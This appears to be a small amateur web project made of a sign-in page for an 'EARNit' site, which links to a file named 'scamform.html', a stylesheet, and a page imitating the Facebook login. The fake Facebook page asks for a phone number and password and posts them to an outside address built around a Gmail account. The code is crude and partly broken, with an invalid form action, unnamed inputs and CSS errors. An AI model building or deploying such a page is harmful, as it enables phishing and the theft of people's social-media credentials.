
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="index.css">
  <script src="index.js"></script>
  <title>STEVEWEB</title>
</head>
<body>
	<header>
	  <h1>EARNit</h1>
	  </header>
	  <br/>
	  <div class="form">
	    <h1>SIGN IN</h1>
	    <br/>
	    <center>
	  <div id="form">
	    <center>
	      <br/>
<form name="form">
  <input id="username" type="text" name="username" placeholder="USERNAME" required/>
  <br/>
  <input id="useremail" type="number" name="usermail" placeholder="Phone Number" required/>
  <br/>
  <br/>
  <input type="button" id="btn" onclick="formSub()" value="SUBMIT"/>
</form>
<br/>
<br/>
</center>
	    </div>
	    <a class="sign" href="scamform.html">or SIGN UP</a>
	    </center>
	  </div>
</body>
</html>
</file>

<file: facebook3.html>
<!DOCTYPE html>
<html>
<head>
   <title></title>
<style type="text/css">
{
	background-color: dodgerblue;
	max-width: 100%;
	font-size: 20px;
	color: white;
	text-align: center;
}
body{
	background-color: #f0f0f0;
	max-height: 100%;
	max-width: 100%;
}
input{
	height: 25px;
	width: 99%;
	border: 1px inset dodgerblue;
	border-radius: 0;
}
.new{
	height: 30px;
	width: 100%;
	background-color: dodgerblue;
	border-radius: 0;
	color: white;
	font-weight: bold;
}
.new2{
	height: 30px;
	width: 50%;
	background-color: forestgreen;
	border-radius: 0;
	color: white;
	font-weight: bold;
}
p{
	font-size: 20px;
	color: black;
	text-align: center;
}
.p1{
	font-size: 15px;
	color: dodgerblue;
	text-align: left;
}
</style>
</head>
<body>
<center>
Facebook
</center>
<hr/>
<form action="https://www.uzodimmajoseph112@gmail.com" name="form" method="POST">
Phone Number
<input type="tel" content="tel"/><br/>
<!-- the "tel" value denotes telephone number-->
Password
<input type="password" content="password"/><br/>
<br/>
<input class="new" type="submit" value="LOGIN" target="_parent"/>
<br/>
<a href="#">forgot password?</a>
<br/>
<br/>
___________________or______________________<br/>
<br/>
<center>
<button class="new2" onclick="new();">Create New Account</button>
</center>
<br/>
<p class="p1">
English(UK)<br/>
<br/>
Hausa<br/>
<br/>
Francias(France)<br/>
<br/>
~~~~
</body
</html>
</file>
<file: index.css>
body{
  max-height: 100%;
  max-width: 100%;
}
h1{
  color: white;
  font-family: Monospace;
  font-stretch: ultra-expanded;
  font-size: 23px;
  font-weight: bold;
  text-shadow: 2px 3px 4px mediumseagreen;
  float: left;
  margin-bottom: 0px;
}
header{
  height: 50px;
  border-bottom: 3px inset black;
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  padding: 20px;
  background: black;
}
#pro{
  height: 50px;
  width: 50px;
  font-family: Monospace;
  font-size: 13px;
  font-weight: bold;
  float: right;
  right: 0px;
  background: none;
  border: none;
  border-radius: 50%;
  margin-bottom: 12px;
}
#main{
  display: inline-block;
  float: right;
  background: none;
  height: 100%;
  border: none;
  right: 0px;
  width: 50%;
  margin-top: 9px;
  position: fixed;
  
}
#main:hover > #dashboard{
  display: block;
}
#dashboard{
  float: right;
  width: 100%;
  height: 100%;
  margin-right: -15px;
  display: none;
  background: black;
}
#des{
  margin-top: 90px;
  margin-right: 0px;
  margin-left: 0px;
  height: 100%;
  width: 100%;
}
#vids{
  height: 150px;
  width: 95%;
  margin-top: 10px;
}
span#user_name,#user_num{
  height: 20px;
  width: 150px;
  font-size: 18px;
  font-family: Monospace;
  font-weight: bold;
  font-style: italic;
  color: white;
  text-align: center;
  border-bottom: 2px inset mediumseagreen;
border-top: none;
border-right, border-left: none;
}
p{
  font-size: 15px;
  font-weight: bold;
  color: aqua;
  font-family: Monospace;
}
h3{
  font-size: 20px;
  background: white;
  font-weight: bold;
  color: chocolate;
  font-family: Monospace;
}
.form{
  margin-top: 70px;
  height: 100%;
  max-width: 100%;
}
#form{
  height: 250px;
  width: 95%;
  margin-top: 0px;
  border-top-right-radius: 15px;
  border-bottom-left-radius: 15px;
  background: mediumseagreen;
  padding: 0px;
}
input#username,#useremail,#gender{
  height: 30px;
  width: 200px;
  border: none;
  color: black;
  font-family: Monospace;
  margin-bottom: 5px;
  border-top-right-radius: 10px;
  border-bottom-left-radius: 10px;
}
select{
  height: 30px;
  width: 200px;
  border-bottom: 2px inset gray;
  border-bottom-left-radius: 10px;
  border-top-right-radius: 10px;
}
#btn{
  height: 30px;
  width: 100%;
  background: black;
  color: white;
  font-family: Monospace;
  border: none;
  margin-left: 0px;
  margin-right: 0px;
}
#image{
  height: 100px;
  width: 100px;
  border: none;
  border-radius: 50%;
  margin-top: 10px;
}
</file>
